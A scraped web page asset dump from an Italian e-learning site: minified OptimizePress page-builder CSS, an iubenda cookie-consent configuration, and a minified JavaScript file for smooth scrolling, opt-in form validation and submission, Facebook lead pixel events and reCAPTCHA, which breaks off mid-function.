#op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ul li{line-height:1.595em}html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-fLqXzBwz#op3-element-fLqXzBwz#op3-element-fLqXzBwz [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-PjA4AWAc{display:none}html[data-op3-support] #op3-designer-element #op3-element-X1qA2uEs>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-OZxRREhO{padding-bottom:0px;padding-top:0px;display:none}html[data-op3-support] #op3-designer-element #op3-element-35Zpdbgm>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-ejKlj9IZ>.op3-column-content{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ul li{line-height:1.309em}html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-11QqMICb#op3-element-11QqMICb#op3-element-11QqMICb [data-op3-contenteditable]>ul li{font-size:25px}html[data-op3-support] #op3-designer-element #op3-element-WYQeeofe>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-WYQeeofe{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-AW18EkHH#op3-element-AW18EkHH#op3-element-AW18EkHH{margin-left:0px;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-AW18EkHH#op3-element-AW18EkHH#op3-element-AW18EkHH .op3-icon{font-size:40px}html[data-op3-support] #op3-designer-element #op3-element-AW18EkHH#op3-element-AW18EkHH#op3-element-AW18EkHH .op3-element-icon__container{padding-bottom:10px}html[data-op3-support] #op3-designer-element #op3-element-s7WUPBSa#op3-element-s7WUPBSa#op3-element-s7WUPBSa [data-op3-contenteditable]>*{font-size:19px}html[data-op3-support] #op3-designer-element #op3-element-xdbBrbmw#op3-element-xdbBrbmw#op3-element-xdbBrbmw [data-op3-contenteditable]>*{font-size:19px}html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh .op3-text-wrapper{padding-bottom:15px}html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-6EeQkIjh#op3-element-6EeQkIjh#op3-element-6EeQkIjh [data-op3-contenteditable]>ul li{font-size:18px}html[data-op3-support] #op3-designer-element #op3-element-P47sAf3m>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-P47sAf3m{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-QJ6JJjUR#op3-element-QJ6JJjUR#op3-element-QJ6JJjUR .op3-icon{font-size:40px}html[data-op3-support] #op3-designer-element #op3-element-QJ6JJjUR#op3-element-QJ6JJjUR#op3-element-QJ6JJjUR{margin-left:0px;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-QJ6JJjUR#op3-element-QJ6JJjUR#op3-element-QJ6JJjUR .op3-element-icon__container{padding-bottom:10px}html[data-op3-support] #op3-designer-element #op3-element-mCFOj6TW#op3-element-mCFOj6TW#op3-element-mCFOj6TW [data-op3-contenteditable]>*{font-size:19px}html[data-op3-support] #op3-designer-element #op3-element-tAOycOma#op3-element-tAOycOma#op3-element-tAOycOma [data-op3-contenteditable]>*{font-size:19px}html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG .op3-text-wrapper{padding-bottom:15px}html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-f0d5tJwG#op3-element-f0d5tJwG#op3-element-f0d5tJwG [data-op3-contenteditable]>ul li{font-size:18px}html[data-op3-support] #op3-designer-element #op3-element-CIV27izr>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-CIV27izr{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-m4ukLkdX#op3-element-m4ukLkdX#op3-element-m4ukLkdX .op3-icon{font-size:40px}html[data-op3-support] #op3-designer-element #op3-element-m4ukLkdX#op3-element-m4ukLkdX#op3-element-m4ukLkdX{margin-left:0px;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-m4ukLkdX#op3-element-m4ukLkdX#op3-element-m4ukLkdX .op3-element-icon__container{padding-bottom:10px}html[data-op3-support] #op3-designer-element #op3-element-aLLiPB5R#op3-element-aLLiPB5R#op3-element-aLLiPB5R [data-op3-contenteditable]>*{font-size:19px}html[data-op3-support] #op3-designer-element #op3-element-ipfKwimb#op3-element-ipfKwimb#op3-element-ipfKwimb [data-op3-contenteditable]>*{font-size:19px}html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a .op3-text-wrapper{padding-bottom:15px}html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-AmxP5x8a#op3-element-AmxP5x8a#op3-element-AmxP5x8a [data-op3-contenteditable]>ul li{font-size:18px}html[data-op3-support] #op3-designer-element #op3-element-2QVeCAJE>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-2QVeCAJE{padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s>.op3-link{height:77px}html[data-op3-support] #op3-designer-element #op3-element-4ca88d5s#op3-element-4ca88d5s#op3-element-4ca88d5s>.op3-link .op3-text-container{font-size:25px}html[data-op3-support] #op3-designer-element #op3-element-E7KUWmmB{display:flex;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-idcsHmZp>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu .op3-text-wrapper{padding-bottom:2px}html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-9fGRvjiu#op3-element-9fGRvjiu#op3-element-9fGRvjiu [data-op3-contenteditable]>ul li{font-size:13px}html[data-op3-support] #op3-designer-element #op3-element-zkwwhy74>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-N8kTinoR#op3-element-N8kTinoR#op3-element-N8kTinoR [data-op3-contenteditable]>*{font-size:29px}html[data-op3-support] #op3-designer-element #op3-element-HPCcPe3T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-yIN9Nz5t .op3-element[data-op3-element-type="button"]>.op3-link .op3-text-container{font-size:14px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/14463746.js
body_size: -281
content:
_iub.csRC = { showBranding: true, publicId: '86bedb6e-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [5,4,7,3,2,1];
_iub.cpUpd = 1735626783;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 15;


--- FILE ---
content_type: application/javascript
request_url: https://www.easyacademy.it/wp-content/plugins/op-builder/public/assets/cache/page-12365.js?ver=15d0edf1d540e5137a023d5111670d56
body_size: 11105
content:
!function(t,o,n){t(function(){t('a[href^="#"]').on("click",function(n){if("1"===t(this).attr("data-op3-smooth-scroll")){let i=this.hash;t("html, body").animate({scrollTop:t(i).offset().top},1500,function(){o.location.hash=i}),n.preventDefault()}})})}(jQuery,window,document);!function(e,c,o){"use strict";e(function(){e('[data-op3-element-type="checkbox"] label').on("click",function(c){e(this).closest(".op3-element-checkbox-checkmark").focus()}),e('[data-op3-element-type="checkbox"] .op3-element-checkbox-checkmark').on("onkeydown",function(e){if(32===event.keyCode)return!1}).on("onkeyup",function(c){32===event.keyCode&&e(this).closest("label").click()})})}(jQuery,window,document);!function(t,e,a){"use strict";var i=function(a){if(function(){var e=!1,a=t(this).find("input.op3-element-input-edit-text");return a.parent(".op3-element-input-edit").siblings(".op3-element-input-edit-error").remove(),a.each(function(a,i){var o=t(i);if("text"===o.attr("type")&&o.attr("required")&&""===o.val()||"checkbox"===o.attr("type")&&o.attr("required")&&!o.is(":checked")){var n=o.attr("data-op3-validation-message")||o.attr("data-op-validation-message");o.closest(".op3-element-input-wrapper").append('<p class="op3-element-input-edit-error">'+n+"</p>"),e=!0}}),e}.call(this))a.preventDefault();else{if(this.checkValidity()){var i=t(this).find("[name]:not(:disabled)").attr("disabled","disabled"),o=function(){var a={};return t(this).each(function(){var e=t(this).attr("name");if(e&&"op3-dummy"!==e&&"optin-gdpr-activate"!==e&&!/^optin-post-action/.test(e)){var i=t(this).val();if("checkbox"===t(this).attr("type")||"radio"===t(this).attr("type")){var o=t(this),n=o.is(":checked"),r=o.is(":visible"),s=o.closest("fieldset"),p=s?s.closest("[data-op3-extra-field]").attr("data-op3-extra-field"):"0";if(n||!r||p?n||r?!n&&p&&(i=""):i=null:i=!1,Number(p))i=a[e]?a[e]+","+i:i;else if(a[e]instanceof Array)a[e].push(i),i=a[e];else if(a[e]){var l=[a[e]];l.push(i),i=l}}"string"==typeof i&&(i=(i=i.replace(",,",",")).replace(/(^,)|(,$)/g,"")),a[e]=i,"optin-gdpr-consent-1"===e&&(a["optin-gdpr-message-1"]=t(this).closest("label").text()),"optin-gdpr-consent-2"===e&&(a["optin-gdpr-message-2"]=t(this).closest("label").text())}}),a["optin-button-message"]=t(this).closest("form").find('.op3-element[data-op3-element-type="button"] .op3-text-container').text(),e.OPFunnelStats&&e.OPFunnelStats.pageview_record_id&&(a.pageview_record_id=e.OPFunnelStats.pageview_record_id),a}.call(i);if(!o.timezone&&("everwebinar"===o["optin-integration"]||"webinarjam"===o["optin-integration"])){var s=(new Date).getTimezoneOffset();s=0===s?0:-s,o.timezone=s}t(this).find('[data-op3-element-type="button"] a').removeAttr("href").blur(),t.ajax({url:t(this).attr("action"),type:"post",data:o,success:n.bind(i),error:r.bind(i),beforeSend:p.bind(this)})}else t(this).find('[type="submit"]').click();a.preventDefault()}},o=function(e){t(this).attr("href")&&t(this).closest("form").submit(),e.preventDefault()},n=function(i,o,n){var r={},p="";t(this).each(function(){var e=t(this);r[e.attr("name")]=e.val();var a="";a=e.data("op-url-mapping")?e.data("op-url-mapping")?e.data("op-url-mapping"):e.attr("name"):e.data("op3-url-mapping")?e.data("op3-url-mapping"):e.attr("name"),e.is(":visible")&&(p+="&"+a+"="+e.val())});var l=t(this.context).find('.op3-element[data-op3-element-type="button"]');if(s(l),e.OPDashboardPixels&&"1"===e.OPDashboardPixels.enableLeadEvent&&"failed"!==i.data.recaptcha){let t={email:i.data.formParams.email||"",first_name:i.data.formParams.first_name||"",last_name:i.data.formParams.last_name||""},e="OP3_Lead"+Date.now();t=Object.entries(t).reduce((t,[e,a])=>a?(t[e]=a,t):t,{}),OP3Pixels.fireFacebookEvent(e,"Lead",t)}t(this.context).closest(".op3-element ").find(".op3-form-notification").remove(),i&&i.data&&i.data.responseData&&-1!==["everwebinar","webinarjam"].indexOf(r["optin-integration"])&&(OP3.Cookie.set("op3-webinar-response",JSON.stringify(i.data.responseData),{expires:1}),i.data.formParams.timezone&&isNaN(i.data.formParams.timezone)&&OP3.Cookie.set("op3-webinar-timezone",i.data.formParams.timezone,{expires:1})),i&&i.data&&i.data.responseData&&-1!==["demio"].indexOf(r["optin-integration"])&&OP3.Cookie.set("op3-demio-webinar-response",JSON.stringify(i.data.responseData),{expires:1});var d=JSON.stringify(r);if(a.cookie="opb-form-params="+btoa(encodeURIComponent(d),!0)+"; path=/","notification"===r["optin-post-action"]&&r["optin-post-action-notification-text"]){var c=t(this).parent("form");t("<div />").text(r["optin-post-action-notification-text"]).addClass("op3-form-notification").insertBefore(c),c.remove()}else if("redirect"===r["optin-post-action"]&&r["optin-post-action-redirect-url"]){var f=r["optin-post-action-redirect-url"];1*r["optin-post-action-redirect-autofill"]&&(f+=f.split("?").length>1?"&":"?",f+=p.substring(1)),e.location.href=f}else if("popoverlay"===r["optin-post-action"]){var m=r["optin-post-action-popoverlay-trigger"],u=t(this).closest(".op3-popoverlay-content").find(".op3-popoverlay-close")[0];u&&u.click(),setTimeout(function(){OP3.PopOverlay.open(m)},1e3)}else if("hidePopoverlay"===r["optin-post-action"])t(this).closest(".op3-popoverlay-wrapper").find(".op3-popoverlay-close")[0].click();else if("nextFunnelStep"===r["optin-post-action"]){var v=!!(i&&i.data&&i.data.redirect_url)&&i.data.redirect_url;1*r["optin-post-action-redirect-autofill"]&&(v+=v.split("?").length>1?"&":"?",v+=p.substring(1)),v&&(e.location.href=v)}else if("noFunnelStep"===r["optin-post-action"]){v=!!(i&&i.data&&i.data.redirect_url)&&i.data.redirect_url;1*r["optin-post-action-redirect-autofill"]&&(v+=v.split("?").length>1?"&":"?",v+=p.substring(1)),v&&(e.location.href=v)}else if("goToFunnelStep"===r["optin-post-action"]){v=!!(i&&i.data&&i.data.redirect_url)&&i.data.redirect_url;1*r["optin-post-action-redirect-autofill"]&&(v+=v.split("?").length>1?"&":"?",v+=p.substring(1)),v&&(e.location.href=v)}else if("demioRedirect"===r["optin-post-action"]){v=!!(i&&i.data&&i.data.responseData&&i.data.responseData.join_link)&&i.data.responseData.join_link;e.location.href=v}if("everwebinar"===r["optin-integration"]&&"justintime"===t(this).filter('select[name="schedule"]').find("option:selected").attr("data-webinar-type")){v=!!(i&&i.data&&i.data.responseData&&i.data.responseData.user&&i.data.responseData.user.live_room_url)&&i.data.responseData.user.live_room_url;e.location.href=v}},r=function(e,a,i){var o={},n=e.status;t(this).each(function(){var e=t(this);o[e.attr("name")]=e.val();var a="";a=e.data("op-url-mapping")?e.data("op-url-mapping")?e.data("op-url-mapping"):e.attr("name"):e.data("op3-url-mapping")?e.data("op3-url-mapping"):e.attr("name"),e.is(":visible")&&"&"+a+"="+encodeURIComponent(e.val())});var r=t(this).parent("form"),p=t("<div />"),l=t(this.context).find('.op3-element[data-op3-element-type="button"]'),d=e.responseJSON,c="Something went wrong.";s(l),t(this.context).closest(".op3-element ").find(".op3-form-notification").remove(),409==n?(c=d&&d.message?d.message:"You are already subscribed.",p.html(c).addClass("op3-form-notification").addClass("warning-notification")):401==n||403==n?(c="API authorization error.",p.html(c).addClass("op3-form-notification").addClass("error-notification")):(c=d&&d.message?d.message:"Something went wrong.",p.html(c).addClass("op3-form-notification").addClass("error-notification")),p.insertBefore(r).animate({left:"-4px"},120).animate({left:"4px"},120).animate({left:"-4px"},120).animate({left:"4px"},120).animate({left:"0px"},120),r.find("[name]:disabled").removeAttr("disabled"),r.find('[data-op3-element-type="button"] a').attr("href","#").focus()},s=function(t){t.find('[data-op3-background="overlay"]').css("opacity",""),t.find(".submitting").remove(),t.find(".op3-text-container, .op3-subtext").css("display","")},p=function(){var e=t(this);e.find('[data-op3-background="overlay"]').css("opacity",.65),e.find(".op3-text-container, .op3-subtext").css("display","none"),e.find("a").append('<div class="submitting"></div>')};t(function(){var e=["form","contactform"].map(function(t){return'.op3-element[data-op3-element-type="'+t+'"]'}).join(",");t(e).on("submit","form",i).on("click",'.op3-element[data-op3-element-type="button"] a',o)})}(jQuery,window,document);!function(e,t,a){"use strict";t.op3GrecaptchaInit=function(){var t=OP3.Settings.google.recaptchaSiteKey;t&&(e('[data-op3-element-type$="form"] form').each(function(){var a=e(this);grecaptcha.ready(function(){try{grecaptcha.execute(t,{action:"op3optin"}).then(function(t){a.find('[name="op3-grecaptcha-token"]').remove(),e("<input>").attr({type:"hidden",name:"op3-grecaptcha-token",value:t}).appendTo(a);var 